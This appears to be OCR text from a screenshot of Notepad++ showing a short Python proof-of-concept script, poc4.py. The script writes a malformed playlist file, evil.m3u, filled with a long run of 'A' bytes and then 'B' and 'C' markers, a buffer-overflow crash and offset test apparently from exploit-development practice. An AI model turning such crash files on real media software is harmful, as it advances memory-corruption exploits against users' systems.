 C:\Users\Administrator\Desktop\poc4.py - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
new 1 poc4.py
1 #!/usr/bin/python
2
3 filename="evil.m3u"
4 buffer = "\x41"* 26081 + "\x42" * 4 + "\x43" * 1000
5 textfile = open(filename , 'w')
6 textfile.write(buffer)
7 textfile.close()
length : 168 lines : 7 Ln : 4 Col : 26 Sel : 0 | 0 Windows (CR LF) UTF-8 INS
Start
3:35 AM
11/7/2020